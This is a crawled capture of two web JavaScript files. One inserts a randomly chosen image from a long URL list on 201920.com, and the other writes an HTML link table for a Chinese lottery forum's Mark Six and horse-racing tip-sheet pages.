"http://www.201920.com/mn/mn%20(914).jpg", "http://www.201920.com/mn/mn%20(915).jpg", "http://www.201920.com/mn/mn%20(916).jpg", "http://www.201920.com/mn/mn%20(917).jpg", "http://www.201920.com/mn/mn%20(918).jpg", "http://www.201920.com/mn/mn%20(919).jpg", "http://www.201920.com/mn/mn%20(920).jpg", "http://www.201920.com/mn/mn%20(921).jpg", "http://www.201920.com/mn/mn%20(922).jpg", "http://www.201920.com/mn/mn%20(923).jpg", "http://www.201920.com/mn/mn%20(924).jpg", "http://www.201920.com/mn/mn%20(925).jpg", "http://www.201920.com/mn/mn%20(926).jpg", "http://www.201920.com/mn/mn%20(927).jpg", "http://www.201920.com/mn/mn%20(928).jpg", "http://www.201920.com/mn/mn%20(929).jpg", "http://www.201920.com/mn/mn%20(930).jpg", "http://www.201920.com/mn/mn%20(931).jpg", "http://www.201920.com/mn/mn%20(932).jpg", "http://www.201920.com/mn/mn%20(933).jpg", "http://www.201920.com/mn/mn%20(934).jpg", "http://www.201920.com/mn/mn%20(935).jpg", "http://www.201920.com/mn/mn%20(936).jpg", "http://www.201920.com/mn/mn%20(937).jpg", "http://www.201920.com/mn/mn%20(938).jpg", "http://www.201920.com/mn/mn%20(939).jpg", "http://www.201920.com/mn/mn%20(940).jpg", "http://www.201920.com/mn/mn%20(941).jpg", "http://www.201920.com/mn/mn%20(942).jpg", "http://www.201920.com/mn/mn%20(943).jpg", "http://www.201920.com/mn/mn%20(944).jpg", "http://www.201920.com/mn/mn%20(945).jpg", "http://www.201920.com/mn/mn%20(946).jpg", "http://www.201920.com/mn/mn%20(947).jpg", "http://www.201920.com/mn/mn%20(948).jpg", "http://www.201920.com/mn/mn%20(949).jpg", "http://www.201920.com/mn/mn%20(950).jpg", "http://www.201920.com/mn/mn%20(951).jpg", "http://www.201920.com/mn/mn%20(952).jpg", "http://www.201920.com/mn/mn%20(953).jpg", "http://www.201920.com/mn/mn%20(954).jpg", "http://www.201920.com/mn/mn%20(955).jpg", "http://www.201920.com/mn/mn%20(956).jpg", "http://www.201920.com/mn/mn%20(957).jpg", "http://www.201920.com/mn/mn%20(958).jpg", "http://www.201920.com/mn/mn%20(959).jpg", "http://www.201920.com/mn/mn%20(960).jpg", "http://www.201920.com/mn/mn%20(961).jpg", "http://www.201920.com/mn/mn%20(962).jpg", "http://www.201920.com/mn/mn%20(963).jpg", "http://www.201920.com/mn/mn%20(964).jpg", "http://www.201920.com/mn/mn%20(965).jpg", "http://www.201920.com/mn/mn%20(966).jpg", "http://www.201920.com/mn/mn%20(967).jpg", "http://www.201920.com/mn/mn%20(968).jpg", "http://www.201920.com/mn/mn%20(969).jpg", "http://www.201920.com/mn/mn%20(970).jpg", "http://www.201920.com/mn/mn%20(971).jpg", "http://www.201920.com/mn/mn%20(972).jpg", "http://www.201920.com/mn/mn%20(973).jpg", "http://www.201920.com/mn/mn%20(974).jpg", "http://www.201920.com/mn/mn%20(975).jpg", "http://www.201920.com/mn/mn%20(976).jpg", "http://www.201920.com/mn/mn%20(977).jpg", "http://www.201920.com/mn/mn%20(978).jpg", "http://www.201920.com/mn/mn%20(979).jpg", "http://www.201920.com/mn/mn%20(980).jpg", "http://www.201920.com/mn/mn%20(981).jpg", "http://www.201920.com/mn/mn%20(982).jpg", "http://www.201920.com/mn/mn%20(983).jpg", "http://www.201920.com/mn/mn%20(984).jpg", "http://www.201920.com/mn/mn%20(985).jpg", "http://www.201920.com/mn/mn%20(986).jpg", "http://www.201920.com/mn/mn%20(987).jpg", "http://www.201920.com/mn/mn%20(988).jpg", "http://www.201920.com/mn/mn%20(989).jpg", "http://www.201920.com/mn/mn%20(990).jpg", "http://www.201920.com/mn/mn%20(991).jpg", "http://www.201920.com/mn/mn%20(992).jpg", "http://www.201920.com/mn/mn%20(993).jpg", "http://www.201920.com/mn/mn%20(994).jpg", "http://www.201920.com/mn/mn%20(995).jpg", "http://www.201920.com/mn/mn%20(996).jpg", "http://www.201920.com/mn/mn%20(997).jpg", "http://www.201920.com/mn/mn%20(998).jpg", "http://www.201920.com/mn/mn%20(999).jpg", "http://www.201920.com/mn/mn%20(1000).jpg", "http://www.201920.com/mn/mn%20(1001).jpg", "http://www.201920.com/mn/mn%20(1002).jpg", "http://www.201920.com/mn/mn%20(1003).jpg", "http://www.201920.com/mn/mn%20(1004).jpg", "http://www.201920.com/mn/mn%20(1005).jpg", "http://www.201920.com/mn/mn%20(1006).jpg", "http://www.201920.com/mn/mn%20(1007).jpg", "http://www.201920.com/mn/mn%20(1008).jpg", "http://www.201920.com/mn/mn%20(1009).jpg", "http://www.201920.com/mn/mn%20(1010).jpg", "http://www.201920.com/mn/mn%20(1011).jpg", "http://www.201920.com/mn/mn%20(1012).jpg", "http://www.201920.com/mn/mn%20(1013).jpg", "http://www.201920.com/mn/mn%20(1014).jpg", "http://www.201920.com/mn/mn%20(1015).jpg", "http://www.201920.com/mn/mn%20(1016).jpg", "http://www.201920.com/mn/mn%20(1017).jpg", "http://www.201920.com/mn/mn%20(1018).jpg", "http://www.201920.com/mn/mn%20(1019).jpg", "http://www.201920.com/mn/mn%20(1020).jpg", "http://www.201920.com/mn/mn%20(1021).jpg", "http://www.201920.com/mn/mn%20(1022).jpg", "http://www.201920.com/mn/mn%20(1023).jpg", "http://www.201920.com/mn/mn%20(1024).jpg", "http://www.201920.com/mn/mn%20(1025).jpg", "http://www.201920.com/mn/mn%20(1026).jpg", "http://www.201920.com/mn/mn%20(1027).jpg", "http://www.201920.com/mn/mn%20(1028).jpg", "http://www.201920.com/mn/mn%20(1029).jpg", "http://www.201920.com/mn/mn%20(1030).jpg", "http://www.201920.com/mn/mn%20(1031).jpg", "http://www.201920.com/mn/mn%20(1032).jpg", "http://www.201920.com/mn/mn%20(1033).jpg", "http://www.201920.com/mn/mn%20(1034).jpg", "http://www.201920.com/mn/mn%20(1035).jpg", "http://www.201920.com/mn/mn%20(1036).jpg", "http://www.201920.com/mn/mn%20(1037).jpg", "http://www.201920.com/mn/mn%20(1038).jpg", "http://www.201920.com/mn/mn%20(1039).jpg", "http://www.201920.com/mn/mn%20(1040).jpg", "http://www.201920.com/mn/mn%20(1041).jpg", "http://www.201920.com/mn/mn%20(1042).jpg", "http://www.201920.com/mn/mn%20(1043).jpg", "http://www.201920.com/mn/mn%20(1044).jpg", "http://www.201920.com/mn/mn%20(1045).jpg", "http://www.201920.com/mn/mn%20(1046).jpg", "http://www.201920.com/mn/mn%20(1047).jpg", "http://www.201920.com/mn/mn%20(1048).jpg", "http://www.201920.com/mn/mn%20(1049).jpg", "http://www.201920.com/mn/mn%20(1050).jpg", "http://www.201920.com/mn/mn%20(1051).jpg", "http://www.201920.com/mn/mn%20(1052).jpg", "http://www.201920.com/mn/mn%20(1053).jpg", "http://www.201920.com/mn/mn%20(1054).jpg", "http://www.201920.com/mn/mn%20(1055).jpg", "http://www.201920.com/mn/mn%20(1056).jpg", "http://www.201920.com/mn/mn%20(1057).jpg", "http://www.201920.com/mn/mn%20(1058).jpg", "http://www.201920.com/mn/mn%20(1059).jpg", "http://www.201920.com/mn/mn%20(1060).jpg", "http://www.201920.com/mn/mn%20(1061).jpg", "http://www.201920.com/mn/mn%20(1062).jpg", "http://www.201920.com/mn/mn%20(1063).jpg", "http://www.201920.com/mn/mn%20(1064).jpg", "http://www.201920.com/mn/mn%20(1065).jpg", "http://www.201920.com/mn/mn%20(1066).jpg", "http://www.201920.com/mn/mn%20(1067).jpg", "http://www.201920.com/mn/mn%20(1068).jpg", "http://www.201920.com/mn/mn%20(1069).jpg", "http://www.201920.com/mn/mn%20(1070).jpg", "http://www.201920.com/mn/mn%20(1071).jpg", "http://www.201920.com/mn/mn%20(1072).jpg", "http://www.201920.com/mn/mn%20(1073).jpg", "http://www.201920.com/mn/mn%20(1074).jpg", "http://www.201920.com/mn/mn%20(1075).jpg", "http://www.201920.com/mn/mn%20(1076).jpg", "http://www.201920.com/mn/mn%20(1077).jpg", "http://www.201920.com/mn/mn%20(1078).jpg", "http://www.201920.com/mn/mn%20(1079).jpg", "http://www.201920.com/mn/mn%20(1080).jpg", "http://www.201920.com/mn/mn%20(1081).jpg", "http://www.201920.com/mn/mn%20(1082).jpg", "http://www.201920.com/mn/mn%20(1083).jpg", "http://www.201920.com/mn/mn%20(1084).jpg", "http://www.201920.com/mn/mn%20(1085).jpg", "http://www.201920.com/mn/mn%20(1086).jpg", "http://www.201920.com/mn/mn%20(1087).jpg", "http://www.201920.com/mn/mn%20(1088).jpg", "http://www.201920.com/mn/mn%20(1089).jpg", "http://www.201920.com/mn/mn%20(1090).jpg", "http://www.201920.com/mn/mn%20(1091).jpg", "http://www.201920.com/mn/mn%20(1092).jpg", "http://www.201920.com/mn/mn%20(1093).jpg", "http://www.201920.com/mn/mn%20(1094).jpg", "http://www.201920.com/mn/mn%20(1095).jpg", "http://www.201920.com/mn/mn%20(1096).jpg", "http://www.201920.com/mn/mn%20(1097).jpg", "http://www.201920.com/mn/mn%20(1098).jpg", "http://www.201920.com/mn/mn%20(1099).jpg", "http://www.201920.com/mn/mn%20(1100).jpg", "http://www.201920.com/mn/mn%20(1101).jpg", "http://www.201920.com/mn/mn%20(1102).jpg", "http://www.201920.com/mn/mn%20(1103).jpg", "http://www.201920.com/mn/mn%20(1104).jpg", "http://www.201920.com/mn/mn%20(1105).jpg", "http://www.201920.com/mn/mn%20(1106).jpg", "http://www.201920.com/mn/mn%20(1107).jpg", "http://www.201920.com/mn/mn%20(1108).jpg", "http://www.201920.com/mn/mn%20(1109).jpg", "http://www.201920.com/mn/mn%20(1110).jpg", "http://www.201920.com/mn/mn%20(1111).jpg", "http://www.201920.com/mn/mn%20(1112).jpg", "http://www.201920.com/mn/mn%20(1113).jpg", "http://www.201920.com/mn/mn%20(1114).jpg", "http://www.201920.com/mn/mn%20(1115).jpg", "http://www.201920.com/mn/mn%20(1116).jpg", "http://www.201920.com/mn/mn%20(1117).jpg", "http://www.201920.com/mn/mn%20(1118).jpg", "http://www.201920.com/mn/mn%20(1119).jpg", "http://www.201920.com/mn/mn%20(1120).jpg", "http://www.201920.com/mn/mn%20(1121).jpg", "http://www.201920.com/mn/mn%20(1122).jpg", "http://www.201920.com/mn/mn%20(1123).jpg", "http://www.201920.com/mn/mn%20(1124).jpg", "http://www.201920.com/mn/mn%20(1125).jpg", "http://www.201920.com/mn/mn%20(1126).jpg", "http://www.201920.com/mn/mn%20(1127).jpg", "http://www.201920.com/mn/mn%20(1128).jpg", "http://www.201920.com/mn/mn%20(1129).jpg", "http://www.201920.com/mn/mn%20(1130).jpg", "http://www.201920.com/mn/mn%20(1131).jpg", "http://www.201920.com/mn/mn%20(1132).jpg", "http://www.201920.com/mn/mn%20(1133).jpg", "http://www.201920.com/mn/mn%20(1134).jpg", "http://www.201920.com/mn/mn%20(1135).jpg", "http://www.201920.com/mn/mn%20(1136).jpg", "http://www.201920.com/mn/mn%20(1137).jpg", "http://www.201920.com/mn/mn%20(1138).jpg", "http://www.201920.com/mn/mn%20(1139).jpg", "http://www.201920.com/mn/mn%20(1140).jpg", "http://www.201920.com/mn/mn%20(1141).jpg", "http://www.201920.com/mn/mn%20(1142).jpg", "http://www.201920.com/mn/mn%20(1143).jpg", "http://www.201920.com/mn/mn%20(1144).jpg", "http://www.201920.com/mn/mn%20(1145).jpg", "http://www.201920.com/mn/mn%20(1146).jpg", "http://www.201920.com/mn/mn%20(1147).jpg", "http://www.201920.com/mn/mn%20(1148).jpg", "http://www.201920.com/mn/mn%20(1149).jpg", "http://www.201920.com/mn/mn%20(1150).jpg", "http://www.201920.com/mn/mn%20(1151).jpg", "http://www.201920.com/mn/mn%20(1152).jpg", "http://www.201920.com/mn/mn%20(1153).jpg", "http://www.201920.com/mn/mn%20(1154).jpg", "http://www.201920.com/mn/mn%20(1155).jpg", "http://www.201920.com/mn/mn%20(1156).jpg", "http://www.201920.com/mn/mn%20(1157).jpg", "http://www.201920.com/mn/mn%20(1158).jpg", "http://www.201920.com/mn/mn%20(1159).jpg", "http://www.201920.com/mn/mn%20(1160).jpg", "http://www.201920.com/mn/mn%20(1161).jpg", "http://www.201920.com/mn/mn%20(1162).jpg", "http://www.201920.com/mn/mn%20(1163).jpg", "http://www.201920.com/mn/mn%20(1164).jpg", "http://www.201920.com/mn/mn%20(1165).jpg", "http://www.201920.com/mn/mn%20(1166).jpg", "http://www.201920.com/mn/mn%20(1167).jpg", "http://www.201920.com/mn/mn%20(1168).jpg", "http://www.201920.com/mn/mn%20(1169).jpg", "http://www.201920.com/mn/mn%20(1170).jpg", "http://www.201920.com/mn/mn%20(1171).jpg", "http://www.201920.com/mn/mn%20(1172).jpg", "http://www.201920.com/mn/mn%20(1173).jpg", "http://www.201920.com/mn/mn%20(1174).jpg", "http://www.201920.com/mn/mn%20(1175).jpg", "http://www.201920.com/mn/mn%20(1176).jpg", "http://www.201920.com/mn/mn%20(1177).jpg", "http://www.201920.com/mn/mn%20(1178).jpg", "http://www.201920.com/mn/mn%20(1179).jpg", "http://www.201920.com/mn/mn%20(1180).jpg", "http://www.201920.com/mn/mn%20(1181).jpg", "http://www.201920.com/mn/mn%20(1182).jpg", "http://www.201920.com/mn/mn%20(1183).jpg", "http://www.201920.com/mn/mn%20(1184).jpg", "http://www.201920.com/mn/mn%20(1185).jpg", "http://www.201920.com/mn/mn%20(1186).jpg", "http://www.201920.com/mn/mn%20(1187).jpg", "http://www.201920.com/mn/mn%20(1188).jpg", "http://www.201920.com/mn/mn%20(1189).jpg", "http://www.201920.com/mn/mn%20(1190).jpg", "http://www.201920.com/mn/mn%20(1191).jpg", "http://www.201920.com/mn/mn%20(1192).jpg", "http://www.201920.com/mn/mn%20(1).png", "http://www.201920.com/mn/mn%20(2).png", "http://www.201920.com/mn/mn%20(3).png", "http://www.201920.com/mn/mn%20(4).png", "http://www.201920.com/mn/mn%20(5).png", "http://www.201920.com/mn/mn%20(6).png", "http://www.201920.com/mn/mn%20(7).png", "http://www.201920.com/mn/mn%20(8).png", "http://www.201920.com/mn/mn%20(9).png", "http://www.201920.com/mn/mn%20(10).png", "http://www.201920.com/mn/mn%20(11).png", "http://www.201920.com/mn/mn%20(12).png", "http://www.201920.com/mn/mn%20(13).png", "http://www.201920.com/mn/mn%20(14).png", "http://www.201920.com/mn/mn%20(15).png", "http://www.201920.com/mn/mn%20(16).png", "http://www.201920.com/mn/mn%20(17).png", "http://www.201920.com/mn/mn%20(18).png", "http://www.201920.com/mn/mn%20(19).png", "http://www.201920.com/mn/mn%20(20).png", "http://www.201920.com/mn/mn%20(21).png", "http://www.201920.com/mn/mn%20(22).png", "http://www.201920.com/mn/mn%20(23).png", "http://www.201920.com/mn/mn%20(24).png", "http://www.201920.com/mn/mn%20(25).png", "http://www.201920.com/mn/mn%20(26).png", "http://www.201920.com/mn/mn%20(27).png", "http://www.201920.com/mn/mn%20(28).png", "http://www.201920.com/mn/mn%20(29).png", "http://www.201920.com/mn/mn%20(30).png", "http://www.201920.com/mn/mn%20(31).png", "http://www.201920.com/mn/mn%20(32).png", "http://www.201920.com/mn/mn%20(33).png", "http://www.201920.com/mn/mn%20(34).png", "http://www.201920.com/mn/mn%20(35).png", "http://www.201920.com/mn/mn%20(36).png", "http://www.201920.com/mn/mn%20(37).png", "http://www.201920.com/mn/mn%20(38).png", "http://www.201920.com/mn/mn%20(39).png", "http://www.201920.com/mn/mn%20(40).png", "http://www.201920.com/mn/mn%20(41).png", "http://www.201920.com/mn/mn%20(42).png", "http://www.201920.com/mn/mn%20(43).png", "http://www.201920.com/mn/mn%20(44).png", "http://www.201920.com/mn/mn%20(45).png", "http://www.201920.com/mn/mn%20(46).png", "http://www.201920.com/mn/mn%20(47).png", "http://www.201920.com/mn/mn%20(48).png", "http://www.201920.com/mn/mn%20(49).png", "http://www.201920.com/mn/mn%20(50).png", "http://www.201920.com/mn/mn%20(51).png", "http://www.201920.com/mn/mn%20(52).png", "http://www.201920.com/mn/mn%20(53).png", "http://www.201920.com/mn/mn%20(54).png", "http://www.201920.com/mn/mn%20(55).png", "http://www.201920.com/mn/mn%20(56).png", "http://www.201920.com/mn/mn%20(57).png", "http://www.201920.com/mn/mn%20(58).png", "http://www.201920.com/mn/mn%20(59).png", "http://www.201920.com/mn/mn%20(60).png", "http://www.201920.com/mn/mn%20(61).png", "http://www.201920.com/mn/mn%20(62).png", "http://www.201920.com/mn/mn%20(63).png", "http://www.201920.com/mn/mn%20(64).png", "http://www.201920.com/mn/mn%20(65).png", "http://www.201920.com/mn/mn%20(66).png", "http://www.201920.com/mn/mn%20(67).png", "http://www.201920.com/mn/mn%20(68).png", "http://www.201920.com/mn/mn%20(69).png", "http://www.201920.com/mn/mn%20(70).png", "http://www.201920.com/mn/mn%20(71).png", "http://www.201920.com/mn/mn%20(72).png", "http://www.201920.com/mn/mn%20(73).png", "http://www.201920.com/mn/mn%20(74).png", "http://www.201920.com/mn/mn%20(75).png", "http://www.201920.com/mn/mn%20(76).png", "http://www.201920.com/mn/mn%20(77).png", "http://www.201920.com/mn/mn%20(78).png", "http://www.201920.com/mn/mn%20(79).png", "http://www.201920.com/mn/mn%20(80).png", "http://www.201920.com/mn/mn%20(81).png", "http://www.201920.com/mn/mn%20(82).png", "http://www.201920.com/mn/mn%20(83).png", "http://www.201920.com/mn/mn%20(84).png", "http://www.201920.com/mn/mn%20(85).png", "http://www.201920.com/mn/mn%20(86).png", "http://www.201920.com/mn/mn%20(87).png", "http://www.201920.com/mn/mn%20(88).png", "http://www.201920.com/mn/mn%20(89).png", "http://www.201920.com/mn/mn%20(90).png", "http://www.201920.com/mn/mn%20(91).png", "http://www.201920.com/mn/mn%20(92).png", "http://www.201920.com/mn/mn%20(93).png", "http://www.201920.com/mn/mn%20(94).png", "http://www.201920.com/mn/mn%20(95).png", "http://www.201920.com/mn/mn%20(96).png", "http://www.201920.com/mn/mn%20(97).png", "http://www.201920.com/mn/mn%20(98).png", "http://www.201920.com/mn/mn%20(99).png", "http://www.201920.com/mn/mn%20(100).png", "http://www.201920.com/mn/mn%20(101).png", "http://www.201920.com/mn/mn%20(102).png", "http://www.201920.com/mn/mn%20(103).png", "http://www.201920.com/mn/mn%20(104).png", "http://www.201920.com/mn/mn%20(105).png", "http://www.201920.com/mn/mn%20(106).png", "http://www.201920.com/mn/mn%20(107).png", "http://www.201920.com/mn/mn%20(108).png", "http://www.201920.com/mn/mn%20(109).png", "http://www.201920.com/mn/mn%20(110).png", "http://www.201920.com/mn/mn%20(111).png", "http://www.201920.com/mn/mn%20(112).png", "http://www.201920.com/mn/mn%20(113).png", "http://www.201920.com/mn/mn%20(114).png", "http://www.201920.com/mn/mn%20(115).png", "http://www.201920.com/mn/mn%20(116).png", "http://www.201920.com/mn/mn%20(117).png", "http://www.201920.com/mn/mn%20(118).png", "http://www.201920.com/mn/mn%20(119).png", "http://www.201920.com/mn/mn%20(120).png", "http://www.201920.com/mn/mn%20(121).png", "http://www.201920.com/mn/mn%20(122).png", "http://www.201920.com/mn/mn%20(123).png", "http://www.201920.com/mn/mn%20(124).png", "http://www.201920.com/mn/mn%20(125).png", "http://www.201920.com/mn/mn%20(126).png", "http://www.201920.com/mn/mn%20(127).png", "http://www.201920.com/mn/mn%20(128).png", "http://www.201920.com/mn/mn%20(129).png", "http://www.201920.com/mn/mn%20(130).png", "http://www.201920.com/mn/mn%20(131).png", "http://www.201920.com/mn/mn%20(132).png", "http://www.201920.com/mn/mn%20(133).png", "http://www.201920.com/mn/mn%20(134).png", "http://www.201920.com/mn/mn%20(135).png", "http://www.201920.com/mn/mn%20(136).png", "http://www.201920.com/mn/mn%20(137).png", "http://www.201920.com/mn/mn%20(138).png", "http://www.201920.com/mn/mn%20(139).png", "http://www.201920.com/mn/mn%20(140).png", "http://www.201920.com/mn/mn%20(141).png", "http://www.201920.com/mn/mn%20(142).png", "http://www.201920.com/mn/mn%20(143).png", "http://www.201920.com/mn/mn%20(144).png", "http://www.201920.com/mn/mn%20(145).png", "http://www.201920.com/mn/mn%20(146).png", "http://www.201920.com/mn/mn%20(147).png", "http://www.201920.com/mn/mn%20(148).png", "http://www.201920.com/mn/mn%20(149).png", "http://www.201920.com/mn/mn%20(150).png", "http://www.201920.com/mn/mn%20(151).png", "http://www.201920.com/mn/mn%20(152).png", "http://www.201920.com/mn/mn%20(153).png", "http://www.201920.com/mn/mn%20(154).png", "http://www.201920.com/mn/mn%20(155).png", "http://www.201920.com/mn/mn%20(156).png", "http://www.201920.com/mn/mn%20(157).png", "http://www.201920.com/mn/mn%20(158).png", "http://www.201920.com/mn/mn%20(159).png", "http://www.201920.com/mn/mn%20(160).png", "http://www.201920.com/mn/mn%20(161).png", "http://www.201920.com/mn/mn%20(162).png", "http://www.201920.com/mn/mn%20(163).png", "http://www.201920.com/mn/mn%20(164).png", "http://www.201920.com/mn/mn%20(165).png"];
var meiNvTotal =1;
var startIndex = getRndInteger(0, meiNvImg.length - meiNvTotal);
var randomMeiNvImg = meiNvImg.slice(startIndex, startIndex + meiNvTotal);
var meiNvHTML = '<div>';
randomMeiNvImg.forEach(function(item) {
    meiNvHTML += '<img style="display: block;width: 100%;" src="' + item + '">';
});
meiNvHTML += '</div>';
document.write(meiNvHTML);
function getRndInteger(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

--- FILE ---
content_type: application/javascript
request_url: http://181920c.com/js/yqlj.js
body_size: 1671
content:
document.writeln("");
document.writeln("<table id=\"table2361\" style=\"border:0px dashed #ff4500; font-size:10pt; color:#000000\" borderColor=\"#ff4500\" height=\"262\" cellSpacing=\"0\" borderColorDark=\"#FFFFFF\" cellPadding=\"0\" width=\"100%\" bgColor=\"#ffffff\" border=\"0\">");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"left\" width=\"94%\" height=\"25\" colspan=\"4\" bgcolor=\"#008080\">");
document.writeln("");
document.writeln("	<p align=\"center\">");
document.writeln("	<font style=\"OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: 0px; WORD-WRAP: break-word; FONT-SIZE: 14pt; outline:0\" color=\"#ff0000\" size=\"2\" face=\"宋体\">");
document.writeln("	<b style=\"outline-style: none; outline-color: invert; outline-width: 0px; word-wrap: break-word; outline: 0\">");
document.writeln("	<font color=\"#FFFFFF\" size=\"3\">彩客论坛<\/font><font size=\"3\">201920<\/font><font color=\"#FFFFFF\" size=\"3\">.com《彩图区》<\/font><\/b><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"left\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<p align=\"center\"><a target=\"_blank\" href=\"\/tu\/20.html\"><font color=\"#FFFFCC\">");
document.writeln("	天线宝宝<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/21.html\"><font color=\"#FFFFCC\">水果奶奶<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/22.html\"><font color=\"#FFFFCC\">雷锋彩报<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/23.html\"><font color=\"#FFFFCC\">千金小姐<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/24.html\"><font color=\"#FFFF99\">猪哥彩报<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/25.html\"><font color=\"#FFFF99\">童子招财<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/26.html\"><font color=\"#FFFF99\">波路五行<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/27.html\"><font color=\"#FFFF99\">六合玄机<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/28.html\"><font color=\"#FFFF66\">九龙密报<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/29.html\"><font color=\"#FFFF66\">金太阳报<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/30.html\"><font color=\"#FFFF66\">每日闲情<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/31.html\"><font color=\"#FFFF66\">马经霸王<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/32.html\"><font color=\"#FFFF00\">诸葛神算<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/33.html\"><font color=\"#FFFF00\">频果彩报<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/34.html\"><font color=\"#FFFF00\">三国风云<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/35.html\"><font color=\"#FFFF00\">抓码王报<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/36.html\"><font color=\"#CCFF66\">藏宝彩图<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/37.html\"><font color=\"#CCFF66\">仙机点特<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/38.html\"><font color=\"#CCFF66\">香港马经<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/39.html\"><font color=\"#CCFF66\">通天彩報<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
